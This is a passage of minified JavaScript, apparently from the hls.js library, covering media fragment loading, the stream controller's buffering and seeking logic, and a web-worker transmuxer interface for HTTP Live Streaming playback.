null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var a=t[i];if(Tt(e,r,a))return a}return null}function mt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(n=e[0]),n&&0===yt(r,i,n))return n;var a=vt.search(e,yt.bind(null,r,i));return a||n}function yt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function Tt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function bt(t){var e="function"==typeof Map?new Map:void 0;return(bt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Et(t,arguments,At(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Lt(i,t)})(t)}function Et(t,e,r){return(Et=St()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&Lt(n,r.prototype),n}).apply(null,arguments)}function St(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Lt(t,e){return(Lt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function At(t){return(At=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Rt=Math.pow(2,17),Dt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var n=this.config,a=n.fLoader,o=n.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=a?new a(n):new o(n),h=kt(t),d={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:Rt};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,n,a,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:n}))},onAbort:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:n}))},onTimeout:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:n}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var n=this.config,a=n.fLoader,o=n.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=a?new a(n):new o(n),d=kt(t,e),c={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:Rt};e.stats=h.stats,h.load(d,c,{onSuccess:function(n,a,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:n.data,networkDetails:o};r(u),l(u)},onError:function(r,n,a){i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:a}))},onAbort:function(r,n,a){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:a}))},onTimeout:function(r,n,a){i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:a}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},a=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(n.a)(a)&&Object(n.a)(s)&&(i.rangeStart=a,i.rangeEnd=s),i}var _t=function(t){var e,r;function i(e){for(var r,i=arguments.length,n=new Array(i>1?i-1:0),a=1;a<i;a++)n[a-1]=arguments[a];return(r=t.call.apply(t,[this].concat(n))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Lt(e,r),i}(bt(Error)),It=r(15),Ct={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function wt(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Ot(t,e){return(Ot=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var xt="STOPPED",Pt="IDLE",Mt="KEY_LOADING",Ft="FRAG_LOADING",Nt="FRAG_LOADING_WAITING_RETRY",Ut="WAITING_TRACK",Bt="PARSING",Gt="PARSED",Kt="BACKTRACKING",jt="ENDED",Ht="ERROR",Vt="WAITING_INIT_PTS",Wt="WAITING_LEVEL",Yt=function(t){var e,r;function i(e,r,i){var n;return(n=t.call(this)||this).hls=void 0,n.fragPrevious=null,n.fragCurrent=null,n.fragmentTracker=void 0,n.transmuxer=null,n._state=xt,n.media=void 0,n.mediaBuffer=void 0,n.config=void 0,n.bitrateTest=!1,n.lastCurrentTime=0,n.nextLoadPosition=0,n.startPosition=0,n.loadedmetadata=!1,n.fragLoadError=0,n.retryDate=0,n.levels=null,n.fragmentLoader=void 0,n.levelLastLoaded=null,n.startFragRequested=!1,n.decrypter=void 0,n.initPTS=[],n.onvseeking=null,n.onvended=null,n.logPrefix="",n.log=void 0,n.warn=void 0,n.logPrefix=i,n.log=o.b.log.bind(o.b,i+":"),n.warn=o.b.warn.bind(o.b,i+":"),n.hls=e,n.fragmentLoader=new Dt(e.config),n.fragmentTracker=r,n.config=e.config,n.decrypter=new It.a(e,e.config),e.on(a.a.KEY_LOADED,n.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(n)),n}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Ot(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=xt},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var n=i.getState(r);return n===tt.PARTIAL||n===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===xt&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,a=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(n.a)(s)?s.toFixed(3):s)+", state: "+a),a===jt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Mt&&e.frag===this.fragCurrent&&this.levels){this.state=Pt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=xt,this.hls.off(a.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Mt,this.fragCurrent=t,this.hls.trigger(a.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(a.a.FRAG_LOADED,e),i.state===Kt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Kt||!i.fragCurrent&&r===Bt)&&(i.fragmentTracker.removeFragment(t),i.state=Pt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(a.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,n=r.payload,s=t.decryptdata;if(n&&n.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(n),s.key.buffer,s.iv.buffer).then((function(e){var n=self.performance.now();return i.trigger(a.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:n}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,n=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=Pt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&n.trigger(a.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+Ct.toString(lt.getBuffered(r))),this.state=Pt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(a.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(n.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(a.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];n.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;n.hls.trigger(a.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(a.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Bt){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||(this.state=Pt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,n=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var a=e[r],s=n>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var n=i.length;n--;){var a=i[n];if(a.index===r&&a.fragment.sn===e)return a}return null}(a,i,n):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(a,i,this.fragCurrent);return o?{frag:o,part:s,level:a}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Bt){var n=t.data1,s=t.data2,o=n;if(n&&s&&(o=Object(l.a)(n,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(a.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(n.a)(i))return null;var a=lt.bufferInfo(t,i,r.maxBufferHole);if(0===a.len&&void 0!==a.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&a.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(a.nextStart,r.maxBufferHole))}return a},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,n=e.fragments,a=n.length;if(!a)return null;var s,o=this.config,l=n[0].start;if(e.live){var u=o.initialLiveManifestSize;if(a<u)return this.warn("Not enough fragments to start playback (have: "+a+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,n),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=n[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=pt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return vt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=mt(a,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=a&&i.level===a.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=a?s[g--]:s[--g];i||(i=f)}else a&&i.sn===a.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,a=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(n.a)(l);if(u||!h&&!l){ct(a,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(a?a.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(n.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=Pt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var n=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+n+"ms"),this.retryDate=self.performance.now()+n,this.fragLoadError++,this.state=Nt}else e.levelRetry?(t===k.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=Pt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=Ht)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===jt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=Pt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var n=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return n.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),n.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return n.hls.trigger(a.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Gt,this.hls.trigger(a.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&wt(u.prototype,h),d&&wt(u,d),i}(st);function qt(){return self.MediaSource||self.WebKitMediaSource}function Xt(){return self.SourceBuffer||self.WebKitSourceBuffer}var zt=r(18),Qt=r(10),$t=r(14),Jt=qt()||{isTypeSupported:function(){return!1}},Zt=function(){function t(t,e,r,i){var n=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=n.frag,r.id=n.id,t.trigger(e,r)};this.observer=new $t.EventEmitter,this.observer.on(a.a.FRAG_DECRYPTED,u),this.observer.on(a.a.ERROR,u);var h={mp4:Jt.isTypeSupported("video/mp4"),mpeg:Jt.isTypeSupported("audio/mpeg"),mp3:Jt.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=zt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new Qt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new Qt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,n,a,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=a?a.start:n.start,v=n.decryptdata,p=this.frag,m=!(p&&n.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,b=this.part?u.part-this.part.index:1,E=!y&&(1===T||0===T&&1===b),S=self.performance.now();(y||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=S),!a||!b&&E||(a.stats.parsing.start=S);var L=new Qt.b(m,E,l,y,g);if(!E||m){o.b.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+E+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new Qt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=n,this.part=a,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(Qt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var n=r.flush(t);Object(Qt.d)(n)?n.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(n,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),te=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var 